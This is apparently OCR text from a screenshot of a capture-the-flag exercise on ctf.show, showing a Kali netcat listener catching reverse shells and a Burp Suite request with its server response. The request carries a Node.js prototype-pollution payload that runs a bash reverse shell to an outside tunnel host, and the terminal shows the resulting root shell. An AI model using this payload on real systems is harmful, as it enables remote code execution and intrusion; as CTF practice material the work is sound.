 主页
kali-linux-2024.1-vmware-...
1 2 3 4
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lvp 9001
listening on [any] 9001 ...
192.168.5.1: inverse host lookup failed: Unknown host
connect to [192.168.5.128] from (UNKNOWN) [192.168.5.1] 61684
ls
flag.php
index.php
cat flag.php
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:14:07
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:14:17
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
┌──(kali㉿kali)-[~]
└─$ nc -lvp 9001
listening on [any] 9001 ...
192.168.5.1: inverse host lookup failed: Unknown host
connect to [192.168.5.128] from (UNKNOWN) [192.168.5.1] 64571
bash: cannot set terminal process group (1): Inappropriate ioct
bash: no job control in this shell
root@f1c803dfa329:/app#
2.php
ida64
拟机，请将鼠标指针移入其中或按 Ctrl+G。
Send
Cancel
Target: https://7ea5d2ae-d3fe-446e-bf29-962bafbc032a.challeng
Request
Pretty Raw Hex \n
1 POST /api HTTP/1.1
2 Host: 7ea5d2ae-d3fe-446e-bf29-962bafbc032a.challenge.ctf.show
3 Content-Length: 163
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft Edge";v="138"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 Origin: https://7ea5d2ae-d3fe-446e-bf29-962bafbc032a.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://7ea5d2ae-d3fe-446e-bf29-962bafbc032a.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21 {
"__proto__":{
"query":
"return global.process.mainModule.constructor._load('child_process').exec('bash -c
\"bash -i >& /dev/tcp/6.tcp.cpolar.top/13786 0>&1\"')"
}
}
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 26 Jul 2025 07:05:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modif
ol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server
ction
12 Access-Control-Max-Age: 1728000
13 Content-Length: 368
14
15 <!--
16 # -*- coding: utf-8 -*-
17 # @Author: h1xa
18 # @Date: 2020-12-28 01:29:59
19 # @Last Modified by: h1xa
20 # @Last Modified time: 2020-12-28 01:30:22
21 # @email: h1xa@ctfer.com
22 # @link: https://ctfer.com
23
24 -->
25
26 <!DOCTYPE HTML>
27 <html>
28 <head>
29 <meta charset="utf-8">
30 <title>
CTFshow
</title>
31 </head>
32 <body>